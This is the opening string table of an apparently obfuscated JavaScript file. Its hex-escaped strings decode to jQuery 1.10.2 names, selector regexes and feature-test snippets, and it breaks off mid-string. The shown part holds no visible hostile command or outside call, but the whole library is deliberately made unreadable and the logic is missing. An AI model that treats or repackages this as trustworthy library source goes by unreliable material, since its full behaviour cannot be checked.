var _0xfa89=["\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6A\x51\x75\x65\x72\x79","\x24","\x31\x2E\x31\x30\x2E\x32","\x63\x6F\x6E\x63\x61\x74","\x70\x75\x73\x68","\x73\x6C\x69\x63\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x74\x72\x69\x6D","\x69\x6E\x69\x74","\x66\x6E","\x73\x6F\x75\x72\x63\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x74\x79\x70\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x72\x65\x61\x64\x79","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E\x6C\x6F\x61\x64","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x73\x74\x72\x69\x6E\x67","\x3C","\x63\x68\x61\x72\x41\x74","\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x78\x65\x63","\x6A\x71\x75\x65\x72\x79","\x66\x69\x6E\x64","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x70\x61\x72\x73\x65\x48\x54\x4D\x4C","\x6D\x65\x72\x67\x65","\x74\x65\x73\x74","\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74","\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x61\x74\x74\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x69\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","","\x63\x61\x6C\x6C","\x74\x6F\x41\x72\x72\x61\x79","\x70\x72\x65\x76\x4F\x62\x6A\x65\x63\x74","\x65\x61\x63\x68","\x64\x6F\x6E\x65","\x70\x72\x6F\x6D\x69\x73\x65","\x61\x70\x70\x6C\x79","\x70\x75\x73\x68\x53\x74\x61\x63\x6B","\x65\x71","\x6D\x61\x70","\x73\x6F\x72\x74","\x73\x70\x6C\x69\x63\x65","\x65\x78\x74\x65\x6E\x64","\x62\x6F\x6F\x6C\x65\x61\x6E","\x6F\x62\x6A\x65\x63\x74","\x69\x73\x41\x72\x72\x61\x79","\x72\x65\x70\x6C\x61\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x72\x65\x61\x64\x79\x57\x61\x69\x74","\x69\x73\x52\x65\x61\x64\x79","\x62\x6F\x64\x79","\x72\x65\x73\x6F\x6C\x76\x65\x57\x69\x74\x68","\x74\x72\x69\x67\x67\x65\x72","\x6F\x66\x66","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x61\x72\x72\x61\x79","\x77\x69\x6E\x64\x6F\x77","\x69\x73\x57\x69\x6E\x64\x6F\x77","\x69\x73\x50\x72\x6F\x74\x6F\x74\x79\x70\x65\x4F\x66","\x6F\x77\x6E\x4C\x61\x73\x74","\x73\x75\x70\x70\x6F\x72\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x75\x69\x6C\x64\x46\x72\x61\x67\x6D\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x4A\x53\x4F\x4E","\x70\x61\x72\x73\x65","\x5D","\x40","\x72\x65\x74\x75\x72\x6E\x20","\x49\x6E\x76\x61\x6C\x69\x64\x20\x4A\x53\x4F\x4E\x3A\x20","\x65\x72\x72\x6F\x72","\x44\x4F\x4D\x50\x61\x72\x73\x65\x72","\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x70\x61\x72\x73\x65\x46\x72\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x44\x4F\x4D","\x61\x73\x79\x6E\x63","\x66\x61\x6C\x73\x65","\x6C\x6F\x61\x64\x58\x4D\x4C","\x70\x61\x72\x73\x65\x72\x65\x72\x72\x6F\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x49\x6E\x76\x61\x6C\x69\x64\x20\x58\x4D\x4C\x3A\x20","\x65\x78\x65\x63\x53\x63\x72\x69\x70\x74","\x65\x76\x61\x6C","\x6D\x73\x2D","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\uFEFF\xA0","\x6D\x61\x78","\x6E\x75\x6D\x62\x65\x72","\x67\x75\x69\x64","\x61\x63\x63\x65\x73\x73","\x67\x65\x74\x54\x69\x6D\x65","\x73\x74\x79\x6C\x65","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x66\x72\x61\x6D\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x53\x63\x72\x6F\x6C\x6C","\x6C\x65\x66\x74","\x20","\x73\x70\x6C\x69\x74","\x42\x6F\x6F\x6C\x65\x61\x6E\x20\x4E\x75\x6D\x62\x65\x72\x20\x53\x74\x72\x69\x6E\x67\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E\x20\x41\x72\x72\x61\x79\x20\x44\x61\x74\x65\x20\x52\x65\x67\x45\x78\x70\x20\x4F\x62\x6A\x65\x63\x74\x20\x45\x72\x72\x6F\x72","\x5B\x6F\x62\x6A\x65\x63\x74\x20","\x73\x69\x7A\x7A\x6C\x65","\x70\x6F\x70","\x63\x68\x65\x63\x6B\x65\x64\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x61\x73\x79\x6E\x63\x7C\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x7C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x7C\x64\x65\x66\x65\x72\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x68\x69\x64\x64\x65\x6E\x7C\x69\x73\x6D\x61\x70\x7C\x6C\x6F\x6F\x70\x7C\x6D\x75\x6C\x74\x69\x70\x6C\x65\x7C\x6F\x70\x65\x6E\x7C\x72\x65\x61\x64\x6F\x6E\x6C\x79\x7C\x72\x65\x71\x75\x69\x72\x65\x64\x7C\x73\x63\x6F\x70\x65\x64","\x5B\x5C\x78\x32\x30\x5C\x74\x5C\x72\x5C\x6E\x5C\x66\x5D","\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5C\x77\x2D\x5D\x7C\x5B\x5E\x5C\x78\x30\x30\x2D\x5C\x78\x61\x30\x5D\x29\x2B","\x77","\x77\x23","\x5C\x5B","\x2A\x28","\x29","\x2A\x28\x3F\x3A\x28\x5B\x2A\x5E\x24\x7C\x21\x7E\x5D\x3F\x3D\x29","\x2A\x28\x3F\x3A\x28\x5B\x27\x22\x5D\x29\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x2A\x3F\x29\x5C\x33\x7C\x28","\x29\x7C\x29\x7C\x29","\x2A\x5C\x5D","\x3A\x28","\x29\x28\x3F\x3A\x5C\x28\x28\x28\x5B\x27\x22\x5D\x29\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x2A\x3F\x29\x5C\x33\x7C\x28\x28\x3F\x3A\x5C\x5C\x2E\x7C\x5B\x5E\x5C\x5C\x28\x29\x5B\x5C\x5D\x5D\x7C","\x29\x2A\x29\x7C\x2E\x2A\x29\x5C\x29\x7C\x29","\x5E","\x2B\x7C\x28\x28\x3F\x3A\x5E\x7C\x5B\x5E\x5C\x5C\x5D\x29\x28\x3F\x3A\x5C\x5C\x2E\x29\x2A\x29","\x2B\x24","\x67","\x2A\x2C","\x2A","\x2A\x28\x5B\x3E\x2B\x7E\x5D\x7C","\x2A\x5B\x2B\x7E\x5D","\x3D","\x2A\x28\x5B\x5E\x5C\x5D\x27\x22\x5D\x2A\x29","\x5E\x23\x28","\x5E\x5C\x2E\x28","\x5E\x28","\x77\x2A","\x5E\x3A\x28\x6F\x6E\x6C\x79\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x6E\x74\x68\x7C\x6E\x74\x68\x2D\x6C\x61\x73\x74\x29\x2D\x28\x63\x68\x69\x6C\x64\x7C\x6F\x66\x2D\x74\x79\x70\x65\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x28\x28\x5B\x2B\x2D\x5D\x7C\x29\x28\x5C\x64\x2A\x29\x6E\x7C\x29","\x2A\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x7C\x29","\x2A\x28\x5C\x64\x2B\x29\x7C\x29\x29","\x2A\x5C\x29\x7C\x29","\x69","\x5E\x28\x3F\x3A","\x29\x24","\x2A\x5B\x3E\x2B\x7E\x5D\x7C\x3A\x28\x65\x76\x65\x6E\x7C\x6F\x64\x64\x7C\x65\x71\x7C\x67\x74\x7C\x6C\x74\x7C\x6E\x74\x68\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x29\x28\x3F\x3A\x5C\x28","\x2A\x28\x28\x3F\x3A\x2D\x5C\x64\x29\x3F\x5C\x64\x2A\x29","\x2A\x5C\x29\x7C\x29\x28\x3F\x3D\x5B\x5E\x2D\x5D\x7C\x24\x29","\x5C\x5C\x28\x5B\x5C\x64\x61\x2D\x66\x5D\x7B\x31\x2C\x36\x7D","\x3F\x7C\x28","\x29\x7C\x2E\x29","\x69\x67","\x30\x78","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x71\x73\x61","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5C\x24\x26","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x5B\x69\x64\x3D\x27","\x27\x5D\x20","\x2C","\x6A\x6F\x69\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x24\x31","\x63\x61\x63\x68\x65\x4C\x65\x6E\x67\x74\x68","\x73\x68\x69\x66\x74","\x64\x69\x76","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x7C","\x61\x74\x74\x72\x48\x61\x6E\x64\x6C\x65","\x73\x6F\x75\x72\x63\x65\x49\x6E\x64\x65\x78","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x69\x6E\x70\x75\x74","\x62\x75\x74\x74\x6F\x6E","\x69\x73\x58\x4D\x4C","\x48\x54\x4D\x4C","\x73\x65\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x56\x69\x65\x77","\x74\x6F\x70","\x6F\x6E\x62\x65\x66\x6F\x72\x65\x75\x6E\x6C\x6F\x61\x64","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x43\x6F\x6D\x6D\x65\x6E\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x61\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x61\x20\x69\x27\x3E\x3C\x2F\x64\x69\x76\x3E","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x67\x65\x74\x42\x79\x49\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x49\x44","\x66\x69\x6C\x74\x65\x72","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4E\x6F\x64\x65","\x76\x61\x6C\x75\x65","\x54\x41\x47","\x43\x4C\x41\x53\x53","\x3C\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x73\x65\x6C\x65\x63\x74\x65\x64\x3D\x27\x27\x3E\x3C\x2F\x6F\x70\x74\x69\x6F\x6E\x3E\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x2A\x28\x3F\x3A\x76\x61\x6C\x75\x65\x7C","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x68\x69\x64\x64\x65\x6E","\x74","\x5B\x74\x5E\x3D\x27\x27\x5D","\x5B\x2A\x5E\x24\x5D\x3D","\x2A\x28\x3F\x3A\x27\x27\x7C\x22\x22\x29","\x3A\x65\x6E\x61\x62\x6C\x65\x64","\x3A\x64\x69\x73\x61\x62\x6C\x65\x64","\x2A\x2C\x3A\x78","\x2C\x2E\x2A\x3A","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74\x65\x64\x4D\x61\x74\x63\x68","\x5B\x73\x21\x3D\x27\x27\x5D\x3A\x78","\x21\x3D","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6F\x6D\x70\x61\x72\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x6F\x72\x74\x44\x65\x74\x61\x63\x68\x65\x64","\x75\x6E\x73\x68\x69\x66\x74","\x6D\x61\x74\x63\x68\x65\x73","\x3D\x27\x24\x31\x27\x5D","\x73\x70\x65\x63\x69\x66\x69\x65\x64","\x53\x79\x6E\x74\x61\x78\x20\x65\x72\x72\x6F\x72\x2C\x20\x75\x6E\x72\x65\x63\x6F\x67\x6E\x69\x7A\x65\x64\x20\x65\x78\x70\x72\x65\x73\x73\x69\x6F\x6E\x3A\x20","\x75\x6E\x69\x71\x75\x65\x53\x6F\x72\x74","\x64\x65\x74\x65\x63\x74\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73","\x73\x6F\x72\x74\x53\x74\x61\x62\x6C\x65","\x67\x65\x74\x54\x65\x78\x74","\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x73\x65\x6C\x65\x63\x74\x6F\x72\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x53\x69\x62\x6C\x69\x6E\x67","\x7E\x3D","\x6E\x74\x68","\x65\x76\x65\x6E","\x6F\x64\x64","\x43\x48\x49\x4C\x44","\x28\x5E\x7C","\x28","\x7C\x24\x29","\x63\x6C\x61\x73\x73","\x5E\x3D","\x2A\x3D","\x24\x3D","\x7C\x3D","\x2D","\x6C\x61\x73\x74","\x6F\x66\x2D\x74\x79\x70\x65","\x6F\x6E\x6C\x79","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x70\x73\x65\x75\x64\x6F\x73","\x73\x65\x74\x46\x69\x6C\x74\x65\x72\x73","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x70\x73\x65\x75\x64\x6F\x3A\x20","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x75\x6E\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x6C\x61\x6E\x67\x3A\x20","\x6C\x61\x6E\x67","\x78\x6D\x6C\x3A\x6C\x61\x6E\x67","\x68\x61\x73\x68","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x73\x46\x6F\x63\x75\x73","\x68\x72\x65\x66","\x74\x61\x62\x49\x6E\x64\x65\x78","\x64\x69\x73\x61\x62\x6C\x65\x64","\x63\x68\x65\x63\x6B\x65\x64","\x6F\x70\x74\x69\x6F\x6E","\x73\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x65\x6D\x70\x74\x79","\x74\x65\x78\x74","\x66\x69\x6C\x74\x65\x72\x73","\x70\x72\x65\x46\x69\x6C\x74\x65\x72","\x64\x69\x72","\x66\x69\x72\x73\x74","\x72\x65\x6C\x61\x74\x69\x76\x65","\x30","\x63\x6F\x6D\x70\x69\x6C\x65","\x6E\x65\x65\x64\x73\x43\x6F\x6E\x74\x65\x78\x74","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x23\x27\x3E\x3C\x2F\x61\x3E","\x23","\x74\x79\x70\x65\x7C\x68\x72\x65\x66\x7C\x68\x65\x69\x67\x68\x74\x7C\x77\x69\x64\x74\x68","\x3C\x69\x6E\x70\x75\x74\x2F\x3E","\x64\x65\x66\x61\x75\x6C\x74\x56\x61\x6C\x75\x65","\x65\x78\x70\x72","\x3A","\x75\x6E\x69\x71\x75\x65","\x69\x73\x58\x4D\x4C\x44\x6F\x63","\x6D\x61\x74\x63\x68","\x43\x61\x6C\x6C\x62\x61\x63\x6B\x73","\x6F\x6E\x63\x65","\x6D\x65\x6D\x6F\x72\x79","\x73\x74\x6F\x70\x4F\x6E\x46\x61\x6C\x73\x65","\x64\x69\x73\x61\x62\x6C\x65","\x68\x61\x73","\x69\x6E\x41\x72\x72\x61\x79","\x66\x69\x72\x65\x57\x69\x74\x68","\x72\x65\x73\x6F\x6C\x76\x65","\x6F\x6E\x63\x65\x20\x6D\x65\x6D\x6F\x72\x79","\x72\x65\x73\x6F\x6C\x76\x65\x64","\x72\x65\x6A\x65\x63\x74","\x66\x61\x69\x6C","\x72\x65\x6A\x65\x63\x74\x65\x64","\x6E\x6F\x74\x69\x66\x79","\x70\x72\x6F\x67\x72\x65\x73\x73","\x70\x65\x6E\x64\x69\x6E\x67","\x57\x69\x74\x68","\x70\x69\x70\x65","\x74\x68\x65\x6E","\x61\x64\x64","\x6C\x6F\x63\x6B","\x6E\x6F\x74\x69\x66\x79\x57\x69\x74\x68","\x20\x20\x3C\x6C\x69\x6E\x6B\x2F\x3E\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x2F\x61\x27\x3E\x61\x3C\x2F\x61\x3E\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x2F\x3E","\x61","\x73\x65\x6C\x65\x63\x74","\x63\x73\x73\x54\x65\x78\x74","\x74\x6F\x70\x3A\x31\x70\x78\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x2E\x35","\x67\x65\x74\x53\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6C\x65\x61\x64\x69\x6E\x67\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65","\x74\x62\x6F\x64\x79","\x68\x74\x6D\x6C\x53\x65\x72\x69\x61\x6C\x69\x7A\x65","\x6C\x69\x6E\x6B","\x68\x72\x65\x66\x4E\x6F\x72\x6D\x61\x6C\x69\x7A\x65\x64","\x2F\x61","\x6F\x70\x61\x63\x69\x74\x79","\x63\x73\x73\x46\x6C\x6F\x61\x74","\x63\x68\x65\x63\x6B\x4F\x6E","\x6F\x70\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x65\x6E\x63\x74\x79\x70\x65","\x66\x6F\x72\x6D","\x68\x74\x6D\x6C\x35\x43\x6C\x6F\x6E\x65","\x3C\x3A\x6E\x61\x76\x3E\x3C\x2F\x3A\x6E\x61\x76\x3E","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x6E\x61\x76","\x69\x6E\x6C\x69\x6E\x65\x42\x6C\x6F\x63\x6B\x4E\x65\x65\x64\x73\x4C\x61\x79\x6F\x75\x74","\x73\x68\x72\x69\x6E\x6B\x57\x72\x61\x70\x42\x6C\x6F\x63\x6B\x73","\x70\x69\x78\x65\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x64\x65\x6C\x65\x74\x65\x45\x78\x70\x61\x6E\x64\x6F","\x6E\x6F\x43\x6C\x6F\x6E\x65\x45\x76\x65\x6E\x74","\x72\x65\x6C\x69\x61\x62\x6C\x65\x4D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67\x52\x65\x6C\x69\x61\x62\x6C\x65","\x6E\x6F\x43\x6C\x6F\x6E\x65\x43\x68\x65\x63\x6B\x65\x64","\x6F\x70\x74\x44\x69\x73\x61\x62\x6C\x65\x64","\x72\x61\x64\x69\x6F","\x72\x61\x64\x69\x6F\x56\x61\x6C\x75\x65","\x6E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x65\x63\x6B\x65\x64","\x63\x68\x65\x63\x6B\x43\x6C\x6F\x6E\x65","\x6F\x6E\x63\x6C\x69\x63\x6B","\x63\x6C\x69\x63\x6B","\x6F\x6E","\x42\x75\x62\x62\x6C\x65\x73","\x65\x78\x70\x61\x6E\x64\x6F","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6C\x69\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78","\x63\x6C\x65\x61\x72\x43\x6C\x6F\x6E\x65\x53\x74\x79\x6C\x65","\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B","\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x30\x3B\x68\x65\x69\x67\x68\x74\x3A\x30\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x2D\x39\x39\x39\x39\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x70\x78","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x72\x3E\x3C\x74\x64\x3E\x3C\x2F\x74\x64\x3E\x3C\x74\x64\x3E\x74\x3C\x2F\x74\x64\x3E\x3C\x2F\x74\x72\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x74\x64","\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x72\x65\x6C\x69\x61\x62\x6C\x65\x48\x69\x64\x64\x65\x6E\x4F\x66\x66\x73\x65\x74\x73","\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x77\x69\x64\x74\x68\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x25\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x25\x3B","\x7A\x6F\x6F\x6D","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x73\x77\x61\x70","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x31\x25","\x34\x70\x78","\x77\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x31\x70\x78","\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x3B\x7A\x6F\x6F\x6D\x3A\x31","\x62\x6C\x6F\x63\x6B","\x3C\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x35\x70\x78","\x61\x63\x63\x65\x70\x74\x44\x61\x74\x61","\x63\x61\x63\x68\x65","\x64\x61\x74\x61","\x6E\x6F\x6F\x70","\x63\x61\x6D\x65\x6C\x43\x61\x73\x65","\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74","\x63\x6C\x65\x61\x6E\x44\x61\x74\x61","\x63\x6C\x73\x69\x64\x3A\x44\x32\x37\x43\x44\x42\x36\x45\x2D\x41\x45\x36\x44\x2D\x31\x31\x63\x66\x2D\x39\x36\x42\x38\x2D\x34\x34\x34\x35\x35\x33\x35\x34\x30\x30\x30\x30","\x6E\x6F\x44\x61\x74\x61","\x63\x6C\x61\x73\x73\x69\x64","\x70\x61\x72\x73\x65\x64\x41\x74\x74\x72\x73","\x64\x61\x74\x61\x2D","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x2D\x24\x31","\x74\x72\x75\x65","\x6E\x75\x6C\x6C","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x74\x6F\x4A\x53\x4F\x4E","\x66\x78","\x71\x75\x65\x75\x65","\x64\x65\x71\x75\x65\x75\x65","\x69\x6E\x70\x72\x6F\x67\x72\x65\x73\x73","\x73\x74\x6F\x70","\x66\x69\x72\x65","\x71\x75\x65\x75\x65\x48\x6F\x6F\x6B\x73","\x73\x70\x65\x65\x64\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x70\x72\x6F\x70","\x70\x72\x6F\x70\x46\x69\x78","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x5F\x5F\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x5F\x5F","\x76\x61\x6C","\x76\x61\x6C\x48\x6F\x6F\x6B\x73","\x73\x65\x74","\x67\x65\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x73\x65\x6C\x65\x63\x74\x2D\x6F\x6E\x65","\x6F\x70\x74\x67\x72\x6F\x75\x70","\x61\x74\x74\x72\x48\x6F\x6F